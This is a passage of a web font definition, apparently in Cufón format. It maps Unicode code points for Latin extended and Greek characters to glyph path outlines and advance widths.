248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm127,-305v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":223},"\u017a":{"d":"104,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm19,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","w":171},"\u017b":{"d":"15,-248r179,0v14,6,6,12,-6,28r-154,198r159,0v13,0,9,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-13,0,-9,-17,-2,-17xm92,-296v0,-18,30,-21,32,-1v1,11,-5,15,-16,18v-9,0,-16,-6,-16,-17","w":232},"\u017c":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm64,-218v-2,-17,31,-23,32,-1v1,9,-4,17,-16,17v-9,0,-15,-5,-16,-16","w":176},"\u017d":{"d":"15,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm110,-272v-13,4,-32,-27,-36,-38v10,-18,18,-6,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":227},"\u017e":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm84,-206v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":171},"\u017f":{"d":"14,-151v0,-58,5,-103,65,-97v8,1,11,17,-2,17v-30,0,-47,12,-47,45r1,174v0,8,-18,12,-18,0v0,-44,1,-93,1,-139","w":108},"\u0192":{"d":"17,40v34,2,50,-12,50,-50r0,-138v-18,-3,-47,9,-49,-11v3,-11,32,-6,48,-7v-4,-50,15,-83,70,-80v8,0,13,18,-2,19v-35,-4,-53,18,-49,61v18,4,51,-11,53,11v-5,13,-36,5,-53,7r0,155v-5,31,-32,57,-69,51v-4,0,-7,-3,-8,-9v1,-6,4,-9,9,-9","w":171},"\u01fa":{"d":"87,-258v1,21,34,17,31,-1v-1,-19,-30,-19,-31,1xm99,-197r-32,81r68,0v-6,-31,-21,-53,-30,-81r-6,0xm94,-282r0,0r0,0xm94,-282v-19,-11,6,-26,17,-40v21,9,-9,25,-17,40xm95,-234v-20,-9,-24,-35,0,-47r-1,-1v32,-3,47,36,14,48r88,223v-7,13,-14,5,-21,-12r-31,-77r-84,0r-37,93v-5,6,-17,1,-15,-5","w":222},"\u01fb":{"d":"89,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm93,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm7,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm91,-156v-35,-2,-65,28,-68,68v-2,34,28,67,71,67v31,0,64,-29,64,-68v0,-33,-28,-64,-67,-67xm116,-304v0,5,-31,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":205},"\u01fc":{"d":"138,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm89,-122r47,0r0,-83xm185,-309v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":283},"\u01fd":{"d":"8,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,8,4,8,8v3,9,-24,19,-47,19v-21,0,-43,-11,-66,-32v3,15,-2,45,-16,25r0,-27v-53,63,-146,31,-151,-51xm91,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-31,65,-68v1,-33,-27,-66,-68,-67xm308,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0xm194,-227v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":358},"\u01fe":{"d":"42,-44v-72,-79,-11,-200,90,-202v30,0,58,12,86,36v20,-19,28,-28,33,-28v17,8,4,13,-9,27r-13,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-21,20,-26,25,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm204,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm65,-44v89,73,218,-37,154,-139r-5,0xm158,-308v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":290},"\u01ff":{"d":"118,-236v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm27,-35v-62,-71,37,-179,115,-118v16,-16,23,-30,31,-11v0,2,-7,9,-20,22v49,53,10,138,-65,138v-15,0,-31,-7,-50,-20v-15,17,-21,29,-30,10v0,-2,7,-9,19,-21xm130,-142v-56,-42,-133,27,-94,92r5,0xm49,-35v62,50,143,-34,93,-96","w":208},"\u0384":{"d":"53,-238v0,4,-30,54,-36,25v0,-3,6,-12,19,-26v5,-11,16,-7,17,1","w":68},"\u0385":{"d":"18,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm97,-216v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm87,-232v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":140},"\u0386":{"d":"69,-255v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":220},"\u0387":{"d":"15,-156v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":71},"\u0388":{"d":"69,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm43,-244v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":236},"\u0389":{"d":"44,-238v0,5,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1xm57,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-224","w":257},"\u038a":{"d":"56,-242v0,-12,25,-8,39,-8v13,0,9,18,1,18r-7,0r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm41,-243v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":131},"\u038c":{"d":"34,-127v0,-60,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm156,-231v-53,-2,-105,46,-105,106v0,53,47,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm43,-242v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":304},"\u038e":{"d":"153,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm46,-241v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":256},"\u038f":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98xm40,-241v0,6,-32,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":289},"\u0390":{"d":"43,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm8,-284v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm87,-284v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm77,-300v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":130},"\u0391":{"d":"92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":219},"\u0392":{"d":"101,-143v70,32,57,131,-24,139v-22,-3,-61,9,-68,-9r0,-225v0,-5,7,-11,13,-8r-2,-1v57,-6,100,8,102,60v0,14,-7,29,-21,44xm26,-147v42,2,77,-3,78,-42v1,-32,-36,-46,-78,-41r0,83xm26,-21v56,4,103,-4,103,-55v0,-45,-48,-60,-103,-54r0,109","w":174},"\u0393":{"d":"17,-248r128,0v11,2,11,18,-1,18r-117,0r0,218v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11","w":181},"\u0394":{"d":"94,-244v10,-7,13,-2,19,14v52,142,81,213,82,217v1,9,-11,8,-20,8r-161,1v-5,-2,-7,-5,-7,-9xm98,-207r-70,185r146,0v-46,-122,-71,-184,-76,-185","w":218},"\u0395":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":194},"\u0396":{"d":"21,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-12,0,-10,-16,-3,-17","w":235},"\u0397":{"d":"13,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-61,56,-121,122,-121v58,0,121,54,121,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm134,-230v-54,-1,-105,47,-105,106v0,52,47,103,107,103v51,0,102,-48,102,-105v0,-53,-45,-102,-104,-104xm71,-134r125,0v13,0,10,17,1,17r-126,0v-10,-1,-12,-17,0,-17","w":283},"\u0399":{"d":"35,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210","w":102},"\u039a":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225","w":196},"\u039b":{"d":"94,-245v10,-7,13,-2,19,14v52,142,81,214,82,218v-2,13,-14,11,-18,-1v-46,-129,-75,-193,-80,-193r-75,199v-6,7,-15,5,-16,-6","w":216},"\u039c":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":259},"\u039d":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":233},"\u039e":{"d":"15,-247r153,0v11,1,12,17,-2,17r-149,0v-12,0,-10,-17,-2,-17xm36,-137r111,0v12,0,10,18,1,17r-112,0v-4,0,-7,-2,-8,-8v1,-6,4,-9,8,-9xm16,-22r152,0v12,0,9,18,1,18r-153,0v-4,0,-7,-3,-8,-9v1,-6,4,-9,8,-9","w":203},"\u039f":{"d":"13,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm135,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105","w":284},"\u03a0":{"d":"18,-247r153,0v5,1,8,3,8,7r0,229v0,3,-2,6,-8,7v-6,-1,-9,-5,-9,-9r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,2,-10,6,-10","w":208},"\u03a1":{"d":"143,-182v2,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,32,65,66xm126,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":166},"\u03a3":{"d":"37,-212r82,98v-20,29,-52,60,-75,88r0,6r115,0v10,0,8,16,1,16r-140,0v-11,-5,-8,-13,5,-22r76,-89r-88,-104v1,-5,3,-8,6,-8r141,0v10,2,8,15,-3,15r-120,0","w":197},"\u03a4":{"d":"18,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-217r-71,0v-13,0,-11,-16,-3,-17","w":221},"\u03a5":{"d":"101,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,15,-11,19,2r62,93r6,0","w":217},"\u03a6":{"d":"10,-127v4,-51,47,-91,114,-97v0,-10,-2,-27,9,-25v11,1,7,14,8,25v54,2,116,48,114,98v-2,46,-45,87,-99,95v-27,-5,-4,23,-23,27v-12,-2,-8,-14,-9,-26v-51,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,42,46,82,96,84r0,-168xm141,-43v43,3,99,-39,96,-87v-3,-40,-41,-78,-96,-81r0,168","w":286},"\u03a7":{"d":"12,-237v0,-15,13,-14,18,-3r79,100r83,-107v7,-2,13,-1,14,8v-23,34,-61,78,-87,113r86,109v2,16,-14,17,-19,2r-77,-98r-84,107v-5,5,-15,-1,-13,-9v16,-23,65,-82,86,-112v-56,-71,-85,-108,-86,-110","w":235},"\u03a8":{"d":"98,-85v-46,-6,-92,-51,-88,-100v1,-21,-8,-79,18,-57v0,31,-3,73,7,93v13,27,33,39,63,46r0,-135v-1,-14,15,-11,17,-4r0,138v56,-1,81,-64,72,-136v1,-10,16,-12,17,0r0,59v4,44,-39,91,-89,95r0,74v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-71","w":235},"\u03a9":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98","w":291},"\u03aa":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":113},"\u03ab":{"d":"97,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm70,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm120,-275v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":213},"\u03ac":{"d":"11,-89v0,-41,39,-84,86,-85v33,-1,67,24,79,57v5,-8,12,-26,23,-53v3,-8,17,-2,16,4v0,2,-10,28,-29,77v19,49,29,74,29,75v0,6,-5,10,-9,10v-12,0,-18,-39,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm98,-157v-37,-3,-69,29,-70,68v-2,34,29,67,69,68v35,2,64,-31,71,-68v-12,-44,-29,-63,-70,-68xm122,-237v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":248},"\u03ad":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34xm94,-237v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":158},"\u03ae":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216xm114,-234v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":209},"\u03af":{"d":"23,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149xm53,-232v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":82},"\u03b0":{"d":"98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78xm47,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm126,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm116,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":211},"\u03b1":{"d":"13,-89v0,-41,39,-84,86,-85v33,-1,66,25,80,57v5,-8,11,-26,22,-53v3,-8,17,-2,16,4v0,2,-9,28,-28,77v19,49,28,74,28,75v0,6,-5,10,-9,10v-11,-1,-17,-40,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm100,-157v-37,-4,-69,29,-70,68v-2,34,29,66,69,68v35,2,63,-32,72,-68v-12,-43,-30,-64,-71,-68","w":248},"\u03b2":{"d":"12,-188v-2,-28,28,-60,64,-60v53,0,88,78,38,113r0,5v58,33,37,123,-35,125v-14,0,-30,-7,-49,-20r0,86v1,11,-18,12,-18,2r0,-251xm57,-140v64,13,89,-75,28,-89v-33,-8,-56,14,-55,53v2,66,-19,152,50,153v27,0,48,-18,50,-50v2,-32,-28,-49,-72,-49v-11,0,-14,-16,-1,-18","w":175},"\u03b3":{"d":"78,-8r-62,-156v1,-6,4,-9,9,-9v5,0,8,8,14,22r44,109r7,0v40,-91,42,-126,58,-131v6,1,9,4,9,9r-62,158r0,70v0,4,-3,7,-9,8v-5,-1,-8,-4,-8,-8r0,-72","w":185},"\u03b4":{"d":"11,-91v0,-42,36,-85,86,-85r-77,-58v-7,-8,5,-15,12,-13r124,0v6,1,10,4,10,9v-1,5,-5,8,-12,8r-100,0r101,74v59,52,23,152,-61,152v-38,0,-83,-43,-83,-87xm97,-160v-36,0,-66,27,-68,70v-1,35,27,68,71,68v34,0,65,-29,66,-71v1,-34,-30,-67,-69,-67","w":216},"\u03b5":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34","w":157},"\u03b6":{"d":"121,-4v-51,5,-99,-44,-99,-99v0,-55,66,-94,99,-128r-75,0v-13,0,-11,-17,-2,-17r102,0v14,3,10,15,-2,20v-52,46,-82,72,-88,79v-40,53,-5,128,69,128v48,0,54,79,3,90v-7,-1,-10,-3,-9,-9v4,-10,33,-17,28,-36v1,-14,-10,-25,-26,-28","w":184},"\u03b7":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216","w":207},"\u03b8":{"d":"93,-4v-98,0,-101,-243,1,-243v80,0,94,137,58,208v-13,25,-34,35,-59,35xm94,-231v-42,0,-60,57,-60,97r119,0v0,-23,-4,-47,-14,-71v-12,-17,-28,-26,-45,-26xm35,-118v1,21,5,43,13,68v30,50,97,34,102,-35v1,-13,3,-24,3,-33r-118,0","w":203},"\u03b9":{"d":"21,-162v-1,-14,16,-13,16,-4r0,154v0,4,-3,8,-9,8v-4,0,-7,-3,-7,-9r0,-149","w":77},"\u03ba":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":190},"\u03bb":{"d":"15,-3v-9,-1,-11,-10,-6,-20r67,-142r-32,-72v-1,-11,14,-12,19,-2r106,225v0,13,-15,11,-19,2r-60,-123r-6,0v-45,87,-49,122,-69,132","w":196},"\u03bc":{"d":"94,-21v33,0,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0v-40,36,-81,33,-123,-6r0,97v-2,10,-16,9,-17,-3r0,-221v-1,-13,17,-11,17,-4v0,72,-4,145,65,145","w":210},"\u03bd":{"d":"99,-33v49,-97,58,-138,73,-143v6,1,10,4,10,8v-10,24,-59,124,-77,161v-12,9,-15,-2,-23,-20r-67,-142v8,-14,14,-5,23,12","w":214},"\u03be":{"d":"47,-147v-50,-24,-39,-101,20,-101v14,0,41,-5,41,9v0,16,-24,8,-38,9v-21,1,-38,11,-38,34v0,31,26,42,52,32v14,7,10,17,-9,20v-70,31,-41,131,36,125v46,14,44,76,-3,89v-7,-1,-10,-3,-9,-10v5,-10,33,-17,29,-36v-4,-18,-16,-29,-31,-27v-36,5,-81,-38,-80,-81v0,-22,10,-42,30,-63","w":167},"\u03bf":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65","w":218},"\u03c0":{"d":"12,-164v1,-7,5,-8,13,-8r143,-1v10,3,9,14,0,17r-17,-1r0,145v-1,9,-16,12,-17,-1r0,-144r-81,0r0,146v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-145v-9,1,-25,3,-24,-7","w":204},"\u03c1":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":208},"\u03c2":{"d":"14,-85v-4,-46,36,-90,84,-90v19,0,27,3,26,14v-2,12,-16,5,-25,5v-36,0,-67,25,-67,67v0,38,28,68,80,68v49,14,47,82,-3,94v-14,-4,-12,-19,5,-21v27,-15,15,-59,-16,-56v-39,3,-80,-34,-84,-81","w":175},"\u03c3":{"d":"10,-86v0,-46,39,-86,94,-86r97,0v11,2,11,13,1,17v-17,-2,-38,-1,-57,-1v64,54,27,148,-54,152v-38,2,-81,-40,-81,-82xm92,-155v-32,0,-66,29,-66,67v0,35,28,66,70,67v32,1,65,-30,65,-69v0,-32,-28,-65,-69,-65","w":238},"\u03c4":{"d":"26,-173r144,0v11,2,10,14,1,17v-20,-2,-44,-1,-66,-1r0,144v0,13,-18,10,-17,1r0,-145r-67,1v-11,-4,-8,-17,5,-17","w":208},"\u03c5":{"d":"98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":213},"\u03c6":{"d":"59,-160v-10,20,-43,39,-35,70v-2,30,27,59,59,67v9,-58,-28,-144,41,-150v23,-2,59,44,59,79v0,42,-35,86,-82,88r0,68v0,5,-4,8,-10,9v-5,-1,-8,-4,-8,-8r0,-69v-76,-7,-111,-126,-32,-162v6,1,8,4,8,8xm101,-24v59,0,94,-98,30,-130v-14,-7,-30,4,-30,21r0,109","w":213},"\u03c7":{"d":"20,62v-1,-2,49,-77,71,-112r-71,-114v7,-17,13,-6,24,10r54,84r6,0v41,-63,54,-94,69,-103v23,14,2,20,-22,59r-39,62r70,115v-7,17,-16,8,-24,-10v-6,-8,-24,-36,-54,-84r-6,0v-47,70,-54,96,-70,103v-4,0,-7,-4,-8,-10","w":217},"\u03c8":{"d":"104,-5v-49,-3,-94,-52,-89,-101v3,-22,-8,-62,9,-69v19,6,5,42,9,62v0,57,25,81,71,90r0,-140v-1,-14,17,-13,17,-5r0,144v38,-1,72,-39,72,-84r0,-58v1,-6,3,-9,9,-9v18,7,7,51,9,73v4,46,-37,92,-90,97r0,60v0,4,-3,7,-9,8v-16,-8,-5,-47,-8,-68","w":241},"\u03c9":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23","w":232},"\u03ca":{"d":"39,-162v-1,-14,16,-12,17,-4r0,154v-1,9,-16,12,-17,-1r0,-149xm22,-196v-13,0,-9,-19,0,-17v11,1,12,16,0,17xm72,-196v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":103},"\u03cb":{"d":"69,-202v-13,0,-9,-19,0,-17v11,1,11,16,0,17xm119,-202v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":212},"\u03cc":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65xm113,-232v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0","w":216},"\u03cd":{"d":"114,-236v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":207},"\u03ce":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23xm128,-234v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":230},"\u2015":{"d":"29,-104r290,0v11,3,11,15,1,19r-295,0v-15,-3,-9,-19,4,-19","w":352},"\u2017":{"d":"8,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":167},"\u201b":{"d":"48,-186v-35,-3,-34,-74,-14,-82v24,-1,0,27,4,39v0,11,3,26,10,43","w":79},"\u2030":{"